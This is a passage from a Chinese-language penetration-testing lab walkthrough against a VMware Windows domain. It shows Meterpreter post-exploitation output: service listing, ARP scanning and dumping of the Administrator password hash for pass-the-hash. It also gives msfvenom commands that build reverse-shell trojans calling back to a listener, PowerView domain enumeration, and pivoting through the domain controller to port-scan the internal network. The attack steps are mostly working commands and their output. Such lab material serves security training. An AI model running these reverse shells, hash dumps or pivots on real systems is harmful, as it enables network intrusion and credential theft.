Auto "c:\Program Files (x86)\Microsoft SQL Server\90\Shared\sqlbro wser.exe" SQLWriter LocalSystem Auto "c:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.ex e" SSDPSRV NT AUTHORITY\LocalService Disabled C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersona tion SamSs LocalSystem Auto C:\Windows\system32\lsass.exe Schedule LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs SessionEnv localSystem Manual C:\Windows\System32\svchost.exe -k netsvcs SharedAccess LocalSystem Disabled C:\Windows\System32\svchost.exe -k netsvcs ShellHWDetection LocalSystem Auto C:\Windows\System32\svchost.exe -k netsvcs SogouSvc LocalSystem Manual "C:\Program Files (x86)\SogouInput\SogouExe\SogouSvc.exe" Spooler LocalSystem Auto C:\Windows\System32\spoolsv.exe SstpSvc NT Authority\LocalService Manual C:\Windows\system32\svchost.exe -k LocalService TBS NT AUTHORITY\LocalService Manual C:\Windows\System32\svchost.exe -k LocalServiceAndNoImpersona tion THREADORDER NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalService TPAutoConnSvc LocalSystem Manual "C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe" TPVCGateway LocalSystem Manual "C:\Program Files\VMware\VMware Tools\TPVCGateway.exe" TapiSrv NT AUTHORITY\NetworkService Manual C:\Windows\System32\svchost.exe -k tapisrv TermService NT Authority\NetworkService Auto C:\Windows\System32\svchost.exe -k termsvcs Tomcat7 LocalSystem Auto C:\Tomcat\apache-tomcat-7.0.42\bin\tomcat7.exe //RS//Tomcat7 Tomcat8 LocalSystem Manual "C:\Program Files\Apache Software Foundation\Tomcat 8.0\bin\T omcat8.exe" //RS//Tomcat8 TrkWks LocalSystem Auto C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestrict ed TrustedInstaller localSystem Manual C:\Windows\servicing\TrustedInstaller.exe UI0Detect LocalSystem Manual C:\Windows\system32\UI0Detect.exe UmRdpService localSystem Manual C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestrict ed UxSms localSystem Auto C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestrict ed VGAuthService LocalSystem Auto "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthSer vice.exe" VMTools LocalSystem Auto "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" VMware Physical Disk Helper Serv LocalSystem Auto "C:\Program Files\VMware\VMware Tools\vmacthlp.exe" ice VMwareCAFCommAmqpListener LocalSystem Manual "C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\Comm AmqpListener.exe" VMwareCAFManagementAgentHost LocalSystem Manual "C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\Mana gementAgentHost.exe" VSS LocalSystem Manual C:\Windows\system32\vssvc.exe VaultSvc LocalSystem Manual C:\Windows\system32\lsass.exe W32Time NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalService W3SVC LocalSystem Auto C:\Windows\system32\svchost.exe -k iissvcs WAS LocalSystem Manual C:\Windows\system32\svchost.exe -k iissvcs WMSVC NT AUTHORITY\LocalService Manual C:\Windows\system32\inetsrv\wmsvc.exe WPDBusEnum LocalSystem Manual C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestrict ed WcsPlugInService NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k wcssvc WdiServiceHost NT AUTHORITY\LocalService Manual C:\Windows\System32\svchost.exe -k LocalService WdiSystemHost LocalSystem Manual C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestrict ed Wecsvc NT AUTHORITY\NetworkService Manual C:\Windows\system32\svchost.exe -k NetworkService WerSvc localSystem Manual C:\Windows\System32\svchost.exe -k WerSvcGroup WinHttpAutoProxySvc NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalService WinRM NT AUTHORITY\NetworkService Auto C:\Windows\System32\svchost.exe -k NetworkService Winmgmt localSystem Auto C:\Windows\system32\svchost.exe -k netsvcs aspnet_state NT AUTHORITY\NetworkService Manual C:\Windows\Microsoft.NET\Framework64\v4.0.30319\aspnet_state. exe clr_optimization_v2.0.50727_32 LocalSystem Disabled C:\Windows\Microsoft.NET\Framework\v2.0.50727\mscorsvw.exe clr_optimization_v2.0.50727_64 LocalSystem Disabled C:\Windows\Microsoft.NET\Framework64\v2.0.50727\mscorsvw.exe clr_optimization_v4.0.30319_32 LocalSystem Auto C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe clr_optimization_v4.0.30319_64 LocalSystem Auto C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe defragsvc localSystem Manual C:\Windows\system32\svchost.exe -k defragsvc dot3svc localSystem Manual C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestrict ed eventlog NT AUTHORITY\LocalService Auto C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestric ted fdPHost NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalService gpsvc LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs gupdate LocalSystem Auto "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc gupdatem LocalSystem Manual "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /meds vc hidserv LocalSystem Manual C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestrict ed hkmsvc localSystem Manual C:\Windows\System32\svchost.exe -k netsvcs idsvc LocalSystem Manual "C:\Windows\Microsoft.NET\Framework64\v3.0\Windows Communicat ion Foundation\infocard.exe" iphlpsvc LocalSystem Auto C:\Windows\System32\svchost.exe -k NetSvcs lltdsvc NT AUTHORITY\LocalService Manual C:\Windows\System32\svchost.exe -k LocalService lmhosts NT AUTHORITY\LocalService Auto C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestric ted msiserver LocalSystem Manual C:\Windows\system32\msiexec.exe /V napagent NT AUTHORITY\NetworkService Manual C:\Windows\System32\svchost.exe -k NetworkService netprofm NT AUTHORITY\LocalService Manual C:\Windows\System32\svchost.exe -k LocalService nsi NT Authority\LocalService Auto C:\Windows\system32\svchost.exe -k LocalService pla NT AUTHORITY\LocalService Manual C:\Windows\System32\svchost.exe -k LocalServiceNoNetwork sacsvr LocalSystem Manual C:\Windows\System32\svchost.exe -k netsvcs seclogon LocalSystem Manual C:\Windows\system32\svchost.exe -k netsvcs sppsvc NT AUTHORITY\NetworkService Auto C:\Windows\system32\sppsvc.exe sppuinotify NT AUTHORITY\LocalService Manual C:\Windows\system32\svchost.exe -k LocalService swprv LocalSystem Manual C:\Windows\System32\svchost.exe -k swprv upnphost NT AUTHORITY\LocalService Disabled C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersona tion vds LocalSystem Manual C:\Windows\System32\vds.exe vmvss LocalSystem Manual C:\Windows\system32\dllhost.exe /Processid:{117CE2BC-EC92-43D D-A6E6-1DB3EB85025F} wercplsupport localSystem Manual C:\Windows\System32\svchost.exe -k netsvcs wmiApSrv localSystem Manual C:\Windows\system32\wbem\WmiApSrv.exe wuauserv LocalSystem Auto C:\Windows\system32\svchost.exe -k netsvcs wudfsvc LocalSystem Manual C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestrict ed [+] Loot file stored in: /root/.msf4/loot/20230118023146_default_192.168.5.186_windows.services_842629.txt meterpreter >
arp扫描:
meterpreter > run post/windows/gather/arp_scanner rhosts=192.168.5.0/24 [*] Running module against WIN-75NA0949GFB [*] ARP Scanning 192.168.5.0/24 [+] IP: 192.168.5.2 MAC 00:50:56:fe:eb:c0 (VMware, Inc.) [+] IP: 192.168.5.1 MAC 00:50:56:c0:00:08 (VMware, Inc.) [+] IP: 192.168.5.136 MAC 00:0c:29:a8:47:34 (VMware, Inc.) [+] IP: 192.168.5.154 MAC 00:0c:29:87:f3:b3 (VMware, Inc.) [+] IP: 192.168.5.158 MAC 00:0c:29:7e:2d:87 (VMware, Inc.) [+] IP: 192.168.5.186 MAC 00:0c:29:7e:2d:73 (VMware, Inc.) [+] IP: 192.168.5.254 MAC 00:50:56:f0:86:aa (VMware, Inc.) [+] IP: 192.168.5.255 MAC 00:0c:29:7e:2d:73 (VMware, Inc.)
列举目标主机的hash:
meterpreter > run /post/windows/gather/smart_hashdump [-] The specified meterpreter session script could not be found: /post/windows/gather/smart_hashdump meterpreter > run post/windows/gather/smart_hashdump [*] Running module against WIN-75NA0949GFB [*] Hashes will be saved to the database if one is connected. [+] Hashes will be saved in loot in JtR password file format to: [*] /root/.msf4/loot/20230118023612_default_192.168.5.186_windows.hashes_943153.txt [*] Dumping password hashes... [*] Running as SYSTEM extracting hashes from registry [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY b6af79f562638c8765e545393476a140... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hints... [+] Administrator:"5▒S▒:S" [*] Dumping password hashes... [+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:594664d649204bb5c644c47d721bebfc::: meterpreter >
进入shell查看:cmdkey /list,列出可用的凭据,可以进行hash传递攻击,用这个密码去尝试登录内网其他主机。
C:\Windows\system32>chcp 65001 chcp 65001 Active code page: 65001 C:\Windows\system32>cmdkey /list cmdkey /list Currently stored credentials: * NONE * C:\Windows\system32>
2.2 域环境信息收集
kali-192.168.5.186
域控-192.168.5.139
win7-192.168.5.153
1、使用msfvenom生成两个木马文件放到域控服务器和域控成员机上去。3333.exe放到域控服务器上,5555.exe放到win7上面。
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.5.136 lport=3333 -f exe > 3333.exe msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.5.136 lport=5555 -f exe > 5555.exe
2、监听主机
msf6 > handler -H 192.168.5.136 -P 3333 -p windows/meterpreter/reverse_tcp [*] Payload handler running as background job 0. [*] Started reverse TCP handler on 192.168.5.136:3333
msf6 > handler -H 192.168.5.136 -P 5555 -p windows/meterpreter/reverse_tcp [*] Payload handler running as background job 0. [*] Started reverse TCP handler on 192.168.5.136:5555
3、在域控和win7上分别运行木马模拟中招
4、进入到meterpreter中。
msf6 > [*] Sending stage (175686 bytes) to 192.168.5.139 [*] Meterpreter session 1 opened (192.168.5.136:3333 -> 192.168.5.139:49271) at 2023-01-18 03:11:49 -0500 msf6 >
msf6 > [*] Sending stage (175686 bytes) to 192.168.5.153 [*] Meterpreter session 1 opened (192.168.5.136:5555 -> 192.168.5.153:49290) at 2023-01-18 03:11:53 -0500 msf6 >
域控服务器执行getuid。可以看到在test域下面。
msf6 > sessions -i 1 [*] Starting interaction with 1... meterpreter > getuid Server username: TEST\administrator
域控服务器进入shell执行whoami,可以看到在test域下面的SID号。
C:\Users\Administrator\Desktop>whoami /all whoami /all USER INFORMATION ---------------- User Name SID ================== ============================================= test\administrator S-1-5-21-1177033591-1528929768-3349158725-500 GROUP INFORMATION ----------------- Group Name Type SID Attributes =========================================== ================ ============================================= =============================================================== Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group 控制台登录 Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group TEST\Domain Admins Group S-1-5-21-1177033591-1528929768-3349158725-512 Mandatory group, Enabled by default, Enabled group TEST\Group Policy Creator Owners Group S-1-5-21-1177033591-1528929768-3349158725-520 Mandatory group, Enabled by default, Enabled group TEST\Enterprise Admins Group S-1-5-21-1177033591-1528929768-3349158725-519 Mandatory group, Enabled by default, Enabled group TEST\Schema Admins Group S-1-5-21-1177033591-1528929768-3349158725-518 Mandatory group, Enabled by default, Enabled group TEST\Denied RODC Password Replication Group Alias S-1-5-21-1177033591-1528929768-3349158725-572 Mandatory group, Enabled by default, Enabled group Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group, Local Group PRIVILEGES INFORMATION ---------------------- Privilege Name Description State =============================== ============================================================== ======== SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeMachineAccountPrivilege Add workstations to domain Disabled SeSecurityPrivilege Manage auditing and security log Disabled SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled SeLoadDriverPrivilege Load and unload device drivers Disabled SeSystemProfilePrivilege Profile system performance Disabled SeSystemtimePrivilege Change the system time Disabled SeProfileSingleProcessPrivilege Profile single process Disabled SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled SeCreatePagefilePrivilege Create a pagefile Disabled SeBackupPrivilege Back up files and directories Disabled SeRestorePrivilege Restore files and directories Disabled SeShutdownPrivilege Shut down the system Disabled SeDebugPrivilege Debug programs Disabled SeSystemEnvironmentPrivilege Modify firmware environment values Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled SeUndockPrivilege Remove computer from docking station Disabled SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Disabled SeManageVolumePrivilege Perform volume maintenance tasks Disabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled SeTimeZonePrivilege Change the time zone Disabled SeCreateSymbolicLinkPrivilege Create symbolic links Disabled C:\Users\Administrator\Desktop>
执行net time查看是否在域网络中。域网络的时间是从域控服务器的。
C:\Users\Administrator\Desktop>net time net time Current time at \\WIN-1U4GG917ARA.test.com is 2023/1/18 16:18:17 The command completed successfully.
执行systeminfo查看是否在域网络中。
C:\Users\Administrator\Desktop>systeminfo systeminfo Host Name: WIN-1U4GG917ARA OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7601 Service Pack 1 Build 7601 OS Manufacturer: Microsoft Corporation OS Configuration: Primary Domain Controller OS Build Type: Multiprocessor Free Registered Owner: Windows 用户 Registered Organization: Product ID: 00496-001-0001283-84962 Original Install Date: 2022/11/9, 16:26:59 System Boot Time: 2023/1/18, 15:49:55 System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-based PC Processor(s): 1 Processor(s) Installed. [01]: AMD64 Family 25 Model 68 Stepping 1 AuthenticAMD ~3193 Mhz BIOS Version: Phoenix Technologies LTD 6.00, 2020/11/12 Windows Directory: C:\Windows System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: zh-cn;Chinese (China) Input Locale: zh-cn;Chinese (China) Time Zone: (UTC+08:00) Beijing, Chongqing, Hong Kong, Urumqi Total Physical Memory: 2,047 MB Available Physical Memory: 1,451 MB Virtual Memory: Max Size: 4,095 MB Virtual Memory: Available: 3,452 MB Virtual Memory: In Use: 643 MB Page File Location(s): C:\pagefile.sys Domain: test.com Logon Server: \\WIN-1U4GG917ARA Hotfix(s): 2 Hotfix(s) Installed. [01]: KB2999226 [02]: KB976902 Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name: 本地连接 DHCP Enabled: No IP address(es) [01]: 192.168.5.139 [02]: fe80::ad31:5b75:e779:3071
使用powershell,kali本身自带powersploit,直接运行这个命令查看目录。返回目录为:/usr/share/windows-resources/powersploit。
要是用的脚本为:/usr/share/windows-resources/powersploit/Recon/PowerView.ps1
┌──(root㉿kali)-[~] └─# powersploit > powersploit ~ PowerShell Post-Exploitation Framework /usr/share/windows-resources/powersploit ├── AntivirusBypass ├── CodeExecution ├── Exfiltration ├── Mayhem ├── Persistence ├── PowerSploit.psd1 ├── PowerSploit.psm1 ├── Privesc ├── README.md ├── Recon ├── ScriptModification └── Tests ┌──(root㉿kali)-[/usr/share/windows-resources/powersploit] └─# ┌──(root㉿kali)-[/usr/share/windows-resources/powersploit] └─# cd Recon ┌──(root㉿kali)-[/usr/share/windows-resources/powersploit/Recon] └─# ls Dictionaries Get-HttpStatus.ps1 Invoke-Portscan.ps1 PowerView.ps1 Recon.psd1 Get-ComputerDetail.ps1 Invoke-CompareAttributesForClass.ps1 Invoke-ReverseDnsLookup.ps1 README.md Recon.psm1 ┌──(root㉿kali)-[/usr/share/windows-resources/powersploit/Recon] └─#
在meterpreter中加载powshell模块,导入PowerView.ps1脚本。
C:\Users\Administrator\Desktop>exit exit meterpreter > load powershell Loading extension powershell...Success. meterpreter > powershell_import /usr/share/windows-resources/powersploit/Recon/PowerView.ps1 [+] File successfully imported. No result was returned.
PS C:\> import-module .\powerview.ps1
Get-NetDomain 获取当前的域名称
Get-Netuser 返回所有域内成员的详细信息
Get-NetDomainController 获取所有的域内的控制器信息
Get-NetComputer 获取所有域内机器的名称
Get-Netshare 获取域内的所有的网络共享
Get-NetRDPSESSION 获取指定服务的远程连接信息
Get-NetProcess 获取进程的详细信息
Get-ADOPJECT 获取活动目录的信息
这个命令是用户是否登陆计算机且判断用户是否有管理员权限
invoke-processhunter
可以直接执行上述命令进行信息收集。如执行Get-Netuser 返回所有域内成员的详细信息
meterpreter > powershell_execute Get-Netuser [+] Command execution completed: objectsid : S-1-5-21-1177033591-1528929768-3349158725-500 samaccounttype : USER_OBJECT badpwdcount : 0 pwdlastset : 2023/1/13 11:24:56 primarygroupid : 513 instancetype : 4 badpasswordtime : 1601/1/1 8:00:00 memberof : {CN=Group Policy Creator Owners,CN=Users,DC=test,DC=com, CN=Domain Admins,CN=Users,DC=test,DC= com, CN=Enterprise Admins,CN=Users,DC=test,DC=com, CN=Schema Admins,CN=Users,DC=test,DC=com... } whenchanged : 2023/1/13 3:51:19 objectclass : {top, person, organizationalPerson, user} useraccountcontrol : NORMAL_ACCOUNT countrycode : 0 admincount : 1 accountexpires : 1601/1/1 8:00:00 logoncount : 13 lastlogon : 2023/1/18 15:52:09 samaccountname : Administrator usncreated : 8196 dscorepropagationdata : {2023/1/13 7:16:39, 2023/1/13 3:51:19, 1601/1/1 0:00:00} lastlogontimestamp : 2023/1/13 11:38:38 cn : Administrator lastlogoff : 1601/1/1 8:00:00 objectguid : f58a9072-f581-45be-a21c-b6ca041d6e6b whencreated : 2023/1/13 3:33:26 distinguishedname : CN=Administrator,CN=Users,DC=test,DC=com description : ▒▒▒▒▒▒▒▒(▒▒)▒▒▒▒▒▒▒ʻ▒ logonhours : {255, 255, 255, 255...} objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test,DC=com iscriticalsystemobject : True usnchanged : 12736 name : Administrator codepage : 0 objectsid : S-1-5-21-1177033591-1528929768-3349158725-501 samaccounttype : USER_OBJECT memberof : CN=Guests,CN=Builtin,DC=test,DC=com primarygroupid : 514 instancetype : 4 badpasswordtime : 1601/1/1 8:00:00 accountexpires : NEVER whenchanged : 2023/1/13 3:33:26 objectclass : {top, person, organizationalPerson, user} useraccountcontrol : ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD countrycode : 0 distinguishedname : CN=Guest,CN=Users,DC=test,DC=com logoncount : 0 lastlogon : 1601/1/1 8:00:00 pwdlastset : 1601/1/1 8:00:00 usncreated : 8197 dscorepropagationdata : {2023/1/13 7:16:39, 1601/1/1 0:00:01} cn : Guest lastlogoff : 1601/1/1 8:00:00 objectguid : 86cc5b77-1385-42d8-9e85-52ae91e64a15 whencreated : 2023/1/13 3:33:26 badpwdcount : 0 description : ▒▒▒▒▒▒▒ʼ▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒ʻ▒ samaccountname : Guest objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test,DC=com iscriticalsystemobject : True usnchanged : 8197 name : Guest codepage : 0 objectsid : S-1-5-21-1177033591-1528929768-3349158725-1000 samaccounttype : USER_OBJECT pwdlastset : 2023/1/13 11:20:32 primarygroupid : 513 instancetype : 4 badpasswordtime : 2023/1/18 15:50:49 memberof : {CN=Users,CN=Builtin,DC=test,DC=com, CN=Administrators,CN=Builtin,DC=test,DC=com} whenchanged : 2023/1/13 3:51:19 objectclass : {top, person, organizationalPerson, user} useraccountcontrol : PASSWD_NOTREQD, NORMAL_ACCOUNT countrycode : 86 admincount : 1 distinguishedname : CN=fanli,CN=Users,DC=test,DC=com logoncount : 9 lastlogon : 2023/1/13 11:21:32 samaccountname : fanli usncreated : 8198 dscorepropagationdata : {2023/1/13 7:16:39, 2023/1/13 3:51:19, 1601/1/1 0:00:00} cn : fanli lastlogoff : 1601/1/1 8:00:00 objectguid : d2f11d83-3e14-422e-87ac-e345af79bc3e whencreated : 2023/1/13 3:33:26 badpwdcount : 1 logonhours : {255, 255, 255, 255...} objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test,DC=com accountexpires : 1601/1/1 8:00:00 usnchanged : 12738 name : fanli codepage : 936 objectsid : S-1-5-21-1177033591-1528929768-3349158725-502 samaccounttype : USER_OBJECT memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=test,DC=com pwdlastset : 2023/1/13 11:36:09 primarygroupid : 513 instancetype : 4 badpasswordtime : 1601/1/1 8:00:00 objectclass : {top, person, organizationalPerson, user} whenchanged : 2023/1/13 3:51:19 countrycode : 0 useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT name : krbtgt admincount : 1 accountexpires : NEVER logoncount : 0 lastlogon : 1601/1/1 8:00:00 serviceprincipalname : kadmin/changepw usncreated : 12324 dscorepropagationdata : {2023/1/13 7:16:39, 2023/1/13 3:51:19, 1601/1/1 0:00:00} distinguishedname : CN=krbtgt,CN=Users,DC=test,DC=com cn : krbtgt lastlogoff : 1601/1/1 8:00:00 objectguid : c67572f3-cd84-43bf-bec4-c4c66d26dc8d whencreated : 2023/1/13 3:36:09 badpwdcount : 0 description : ▒▒Կ▒▒▒▒▒▒▒ķ▒▒▒▒ʻ▒ samaccountname : krbtgt showinadvancedviewonly : True objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test,DC=com iscriticalsystemobject : True usnchanged : 12752 codepage : 0 objectsid : S-1-5-21-1177033591-1528929768-3349158725-1105 samaccounttype : USER_OBJECT primarygroupid : 513 instancetype : 4 badpasswordtime : 2023/1/13 15:06:41 whenchanged : 2023/1/13 7:38:49 objectclass : {top, person, organizationalPerson, user} useraccountcontrol : NORMAL_ACCOUNT countrycode : 0 distinguishedname : CN=user1,OU=company,DC=test,DC=com logoncount : 3 lastlogon : 2023/1/13 16:30:22 pwdlastset : 2023/1/13 15:04:14 usncreated : 12767 dscorepropagationdata : {2023/1/13 7:38:49, 2023/1/13 7:16:39, 1601/1/1 0:04:16} lastlogontimestamp : 2023/1/13 15:07:14 cn : user1 lastlogoff : 1601/1/1 8:00:00 objectguid : d2575505-e41c-42aa-b099-f62ba3553df8 whencreated : 2023/1/13 7:04:14 badpwdcount : 0 samaccountname : user1 objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=test,DC=com accountexpires : 1601/1/1 8:00:00 usnchanged : 16415 name : user1 codepage : 0
获取域控信息
meterpreter > powershell_execute Get-NetDomainController [+] Command execution completed: Forest : test.com CurrentTime : 2023/1/18 8:49:43 HighestCommittedUsn : 20511 OSVersion : Windows Server 2008 R2 Datacenter Roles : {SchemaRole, NamingRole, PdcRole, RidRole...} Domain : test.com IPAddress : fe80::ad31:5b75:e779:3071%11 SiteName : Default-First-Site-Name SyncFromAllServersCallback : InboundConnections : {} OutboundConnections : {} Name : WIN-1U4GG917ARA.test.com Partitions : {DC=test,DC=com, CN=Configuration,DC=test,DC=com, CN=Schema,CN=Configuration,DC=test,DC=co m, DC=DomainDnsZones,DC=test,DC=com...}
本地使用:
下载地址:https://github.com/PowerShellMafia/PowerSploit
如果是传到win7中,发现默认不让导入脚本,更改权限的话也不行,只有管理员才有权限更改。

查看当前子网:
meterpreter > run get_local_subnets [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] Local subnet: 192.168.5.0/255.255.255.0
增加路由:这样kali可以直接用namp扫描192.168.5.0网段了。这样kali把域控当做跳板机,扫描其他主机的时候都已域控作为跳板机。
meterpreter > run autoroute -s 192.168.5.0/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.5.0/255.255.255.0... [+] Added route to 192.168.5.0/255.255.255.0 via 192.168.5.139 [*] Use the -p option to list all active routes meterpreter >
扫描内网:
meterpreter > bg [*] Backgrounding session 1... msf6 > search portscan Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner 1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner 2 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner 3 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner 4 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner 5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner 6 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner 7 auxiliary/scanner/http/wordpress_pingback_access normal No Wordpress Pingback Locator Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_access msf6 > use 5 msf6 auxiliary(scanner/portscan/tcp) > options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description ---- --------------- -------- ----------- CONCURRENCY 10 yes The number of concurrent ports to check per host DELAY 0 yes The delay between connections, per thread, in milliseconds JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds. PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit THREADS 1 yes The number of concurrent threads (max one per host) TIMEOUT 1000 yes The socket connect timeout in milliseconds msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.5.0/24 rhosts => 192.168.5.0/24 msf6 auxiliary(scanner/portscan/tcp) > set ports 22,445,135,80,8001-8009,1433,3306,3389 ports => 22,445,135,80,8001-8009,1433,3306,3389 msf6 auxiliary(scanner/portscan/tcp) > set threads 100 threads => 100 msf6 auxiliary(scanner/portscan/tcp) > options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description ---- --------------- -------- ----------- CONCURRENCY 10 yes The number of concurrent ports to check per host DELAY 0 yes The delay between connections, per thread, in milliseconds JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in mill iseconds. PORTS 22,445,135,80,8001-8009,1433,3306,3389 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS 192.168.5.0/24 yes The target host(s), see https://github.com/rapid7/metasploit-framewor k/wiki/Using-Metasploit THREADS 100 yes The number of concurrent threads (max one per host) TIMEOUT 1000 yes The socket connect timeout in milliseconds msf6 auxiliary(scanner/portscan/tcp) > run [*] 